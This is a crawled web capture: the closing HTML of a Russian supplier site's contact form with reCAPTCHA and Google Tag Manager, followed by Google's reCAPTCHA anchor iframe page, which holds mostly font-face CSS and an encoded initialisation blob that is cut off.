                            grecaptcha.execute("6Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ", {action: "submit"}).then(function(token) {
                              var inputHidden = "<input type=\"hidden\" name=\"g-recaptcha-response\" value="+token+" />";   
                              document.getElementById("r847Fgk").innerHTML = inputHidden;
                          });
                        });
                    }, 1000);
                </script>
                            </form>
                <div class="success-message w-form-done">
                    <div class="text-block-17">До скорого!</div>
                </div>
                <div class="error-message w-form-fail">
                    <div class="text-block-16">Ууупс! Что-то пошло не так. Обновите страницу.</div>
                </div>
            </div>
        </div>
        <div id="w-node-_8541ecad-edc1-0cf2-0c07-03803179ccf3-3179ccd7" class="close-form-btn-mine-block">
            <div data-w-id="8541ecad-edc1-0cf2-0c07-03803179ccf4" class="btn-text-block">
                <div data-w-id="8541ecad-edc1-0cf2-0c07-03803179ccf5" class="cross-wrapper">
                    <div class="cross-part-1"></div>
                    <div class="cross-part-2"></div>
                </div>
                <div class="close-form">Закрыть</div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-phone-block">
    <a href="tel:79266011082" class="button mob-calll w-inline-block">
        <div class="text-block-44">+7 (926) 601-10-82</div>
    </a>
    <div class="mobile-phone-block">
        <a href="tel:79266011082" class="link-block-4 w-inline-block">
            <div class="text-block-44">+7 (926) 601-10-82</div>
        </a>
    </div>
</div>
<script src="/1html/js/mir-postavok.js" type="text/javascript"></script>

<!-- [if lte IE 9]>
<script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script>
<![endif] -->
<!--  Google Tag Manager (noscript)  -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55HHTV5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!--  End Google Tag Manager (noscript)  -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfah_slAAAAAKZtcKzwtf-p7rQn3P-25BkRAOcZ&co=aHR0cHM6Ly9taXItcG9zdGF2b2sucnU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=maydg8tfl07v
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="OpiqpbvAaQCh4zXWrPI8NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="OpiqpbvAaQCh4zXWrPI8NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OpiqpbvAaQCh4zXWrPI8NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RWdxw7vCjWYpw4LCinDDkcKQwpkvHMKEwqxWX8OiJwfDsz1twqFQw7Uswq/CkjrDt8KzOFvDiA7DmQ7DoTnCnE5VwrwlUWnCsXzCqGUPNsKCw4zDtsKfAzDDtFRww7fDl8O5wqNmM2zDuMKKbsKQLMOVwq17EDbCjcKzYBPDnsK1C1p7UsO9w6HCvgvCm8KGw6nChCnCggoew5nDqcKuUsKUw43CnsK+w7nChn/DkwIjP8OCGV3CtH7DmWUXGMKXCQsdw7t3PitbG8OLwpXCtcKFb8Kqw5vDjUoEwqQawrLClhnDkcO+wppiwqzDjwzDgzjDrFl8dcOKP0rCrSTDjz/[base64]/wrYIKnTCrh/[base64]/DgQkvwpkvw4zDtl3Ds19URFPCqEg0wpTDilnDkcOGe0DDs3RIwoZGKUnCpsKww65dw6fCshYgOz8Jwok8e8ONEXDCtMO2w7I6XMKAFMKzw78ewrpvwp1ew6bCocKpTjfChx7Co8OuScKMw78fw5HCuMOFw7vDlgjChVLDuQcuOcKfwqQlwo4bw51CcMOIWcO4wp/Ds8OxQh/CqF/Di8Opw5PCqGbCocKZwrhFwqVgwpshwotwc8OBU3TCiMOta2hHNMK1w6Byf1MNw7swwqLDo39de8Oxwqw7w5d6HcORVcK4wrnDgsK0W2/[base64]/f17Cs8ONw74gw4ZIw5Qdw4YTw4PDr0nCl8K6w6jDn8Ktw4/[base64]/CisOmw6Q3w4MPwqnCjMK7w4wMZcKQBMOef8KSw6DDi1sgYG4Pw7PCkiRywoPDq8KIw4lUBMONw6Nlw7nCjMKOwrRnwowOEiNzJsK5w5lQwoV1ZVHDu8KnDDEFw59JJknCk8Oiw7xveMKiw6PDs11kwqVaw5/CvnvDrk1Iw6rDvDYvLkhfM3VoV8KHwr4kwogadcOPwoEBwqt9ei3CssKAw7d8woxKIcOaw6vDphA3wqHDtlHDiAlAOkVpw6sjecOnDcKOw601w4d5AsKXw4rCgFvDmwvCp8O/[base64]/[base64]/fyDCsMOgCzMnw77CinnCp1nCtWU6wp1uw58bw69kw6XCowfCvDTDoyV3w4ATw6giw47DhsK4wo7Ck8OSD3/Dm8OcfzA5w4pfwrB1wqx9w48zGFh3w63DoMOjw43CncK7wplLSWRZwqZmV1DClMO5wqnCgMKiwqwrw4A+OXpyDjdTbXRHw6BlwrPCv8KwwqPCiizDrMKWw43DlV9jw7hRw6Vbw7vDrQ7DhMKhw4/CusODw4LCsS8qZcKcesKjwoNZQcKxwpPDhcOtE8OFcsKxwo/Cr1Mlw7l6w6/DucKqDMOXOkzCrcO/wpd2w53DlMOaw5/DkkU2w5jDvMOFw6YMwoPCmVZHwq5+LcOcwozDtcK3AT7DqsOowqBGS8OdasOVwqHDqVLClR5hwofDuGhaw5hdLcKqwoo2NsKUR8OrDW1uw6xVZcOmesKSGMK6VsKifsKgRANhwpxkwqLCr8O+w6/CncOIDcOsX8KCZcK8woPDqygeMMK2HsKsG8KMwowww4vDh1LCrRZ2wqtZfnfDrnhedkXChcK8w5Y/[base64]/[base64]/[base64]/Di8O7I3PCrcOuw74jwqs9Q298ZTDDmkNiwoHCu8OmZVsJwqfCoSjDui4ZL8KDAh8oZCsFaMO3Y1o5G8O9GMKAQ2DDhMKJYnzDlsK/wrFAekXCjcKpwrfDgmrDsmPDviphw7jCucKsCcOHW8O/JULDrsOzbsOiwovCpzzCqh9Fw63CsMKzw4nCsXDDglfDusO2SMKvMW4eBMKew4rDn8K8wpQ5w5rDg8OZV8OBw5ZMwpsEayXCj8O2w7MZZ3B2wr5zHyDCmRjCownClB9vw5AwesOywrjDlikVwpJibiPDpxrCo8O8Pwtyw6BQQcKhwptoQcK6w4seMw/CsVbDgA5lwqvDlMK4w7Uuw7M3LQnDkMOnw4PCozMFw5fCmxvDu8KzK1MMwoBuLMKXwrJ7AsOyNMKwB8Kaw6rCoMKZwohTJsKWw54qLhvCjX8FZV/CojQUaMKpJsOAACgrw65Rwq3DvsO/GcKqw4vDm8OLScKzYsOyQcKgwoHDuGvDvjoFXAw6w4XDlMKqCcK5wo/[base64]/[base64]/DrT90wqfDn8OewrHClXPChUMdLcKEdsKlD